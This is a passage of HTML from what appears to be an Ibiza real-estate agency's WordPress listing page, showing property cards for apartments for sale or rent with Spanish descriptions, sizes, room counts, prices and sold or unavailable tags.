					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">Venta</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv2409-aticos-exclusivos-en-ses-paisses"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv2409-aticos-exclusivos-en-ses-paisses&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv2409-aticos-exclusivos-en-ses-paisses">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					430.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pa2407">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PA2407 Piso en alquiler</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2024/03/0294706c-7273-4ab4-9c9c-6cffc3b81cc8-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" />			<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Alquiler</span>					</div>
					
					<p>Bonito piso en alquiler en la Cala de Sant Vicent. Con casi 90m2, la vivienda cuenta con 3 habitaciones y ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">85 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">3 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
							<div>
					<div class="meta-title location"><img src="/wp-content/uploads/2016/03/location.png" alt=""/></div>
					<div class="meta-data" data-toggle="tooltip" title="">Sant Vicent </div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">Alquiler</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pa2407"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pa2407&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pa2407">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					1.200 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv2401-piso-de-dos-habitaciones-en-venta">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV2401 Piso de dos habitaciones en venta</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2024/01/DSC_4030-Large-600x300.jpeg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" />			<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Bonito piso en venta ubicado en una zona tranquila de San Antonio. Con más de 70m2, cuenta con un espacioso ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">74 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">2 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">1 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">Venta</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv2401-piso-de-dos-habitaciones-en-venta"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv2401-piso-de-dos-habitaciones-en-venta&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv2401-piso-de-dos-habitaciones-en-venta">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					<span class='consult'>Consultar</span>
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pa2209-piso-en-marina-botafoch">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PA2209 Piso en Marina Botafoch</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2023/11/WhatsApp-Image-2023-11-23-at-16.50.43-4-600x300.jpeg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" />			<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Alquiler</span>					</div>
					
					<p>&nbsp; Bonito piso recientemente reformado ubicado en la prestigiosa zona de Marina Botafoch. Con aproximadamente 50m2, cuenta con una habitación, ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">50 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">1 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">1 Baños</div>
				</div>
							<div>
					<div class="meta-title location"><img src="/wp-content/uploads/2016/03/location.png" alt=""/></div>
					<div class="meta-data" data-toggle="tooltip" title="">Marina Botafoch  </div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">Alquiler</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pa2209-piso-en-marina-botafoch"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pa2209-piso-en-marina-botafoch&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pa2209-piso-en-marina-botafoch">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					<span class='consult'>Consultar</span>
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv2317">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV2317 Planta baja de tres habitaciones en venta</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2023/09/03be1975-df98-4fe6-bb3f-392c7f3e5c09-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">VENDIDO</div>			<div class="property-tag tag-right">
				VENDIDO			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Bonita planta baja ubicada en la zona de Es Viver. Con casi 120m2, cuenta con 3 habitaciones, 2 baños, un ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">117.81 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">3 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Dimensiones de parcela">150 m²</div>
				</div>
							<div>
					<div class="meta-title location"><img src="/wp-content/uploads/2016/03/location.png" alt=""/></div>
					<div class="meta-data" data-toggle="tooltip" title="">Es Viver </div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">VENDIDO</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv2317"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv2317&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv2317">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					595.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv2315">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV2315 DÚPLEX EN VENTA</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2023/08/1-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">VENDIDO</div>			<div class="property-tag tag-right">
				VENDIDO			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Bonito dúplex totalmente renovado, listo para entrar a vivir. La vivienda, que se encuentra a escasos minutos de la playa, ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">125 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">2 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">VENDIDO</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv2315"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv2315&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv2315">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					449.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv2313">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV2313 Piso de 4 habitaciones en Can Misses</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2023/08/DSC_2768-Large-600x300.jpeg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">VENDIDO</div>			<div class="property-tag tag-right">
				VENDIDO			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Se vende espacioso piso ubicado en el barrio residencial de Can Misses. Con 145m2, la vivienda cuenta con cuatro habitaciones, ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">145 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">4 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
							<div>
					<div class="meta-title location"><img src="/wp-content/uploads/2016/03/location.png" alt=""/></div>
					<div class="meta-data" data-toggle="tooltip" title="">Can misses </div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">VENDIDO</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv2313"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv2313&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv2313">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					690.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pa2312">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PA2312 Piso a estrenar en Dalt Vila</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2023/08/65c7b6e3-31d2-460a-b84d-8152028bcfa1-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">No disponible</div>			<div class="property-tag tag-right">
				No disponible			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Alquiler</span>					</div>
					
					<p>Bonito piso a estrenar en el centro histórico de Dalt Vila, en una zona residencial tranquila. Con aproximadamente 60m2 útiles, ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">60 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">2 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">1 Baños</div>
				</div>
							<div>
					<div class="meta-title location"><img src="/wp-content/uploads/2016/03/location.png" alt=""/></div>
					<div class="meta-data" data-toggle="tooltip" title="">Dalt Vila </div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">No disponible</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pa2312"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pa2312&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pa2312">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					1.500 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv2311">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV2311 Piso exclusivo en venta</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2016/03/DSC_2660-Large-600x300.jpeg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" />			<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Apartamento exclusivo ubicado en la zona de Marina Botafoch. Con más de 90m2, encontramos un espacioso salón comedor con cocina ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">97 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">2 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">Venta</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv2311"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv2311&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv2311">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					720.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pa2308">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PA2308 Dúplex en primera línea en alquiler</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2016/03/0cfbce49-6de4-4ff9-ab97-f8d2804aff94-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">No disponible</div>			<div class="property-tag tag-right">
				No disponible			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Alquiler</span>					</div>
					
					<p>Bonito dúplex en alquiler ubicado en primera línea de mar en Santa Eulalia. Con 85m2, cuenta con una habitación, un ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">85 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">1 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">1 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">No disponible</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pa2308"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pa2308&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pa2308">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					1.200 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv2306-2">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV2306 Ático a estrenar en Santa Eulalia</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2016/03/46cac064-8631-40be-9449-08d78d39240f-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">VENDIDO</div>			<div class="property-tag tag-right">
				VENDIDO			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Ático a estrenar en el centro de Santa Eulalia del Rio. El piso se encuentra en pleno centro de la ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
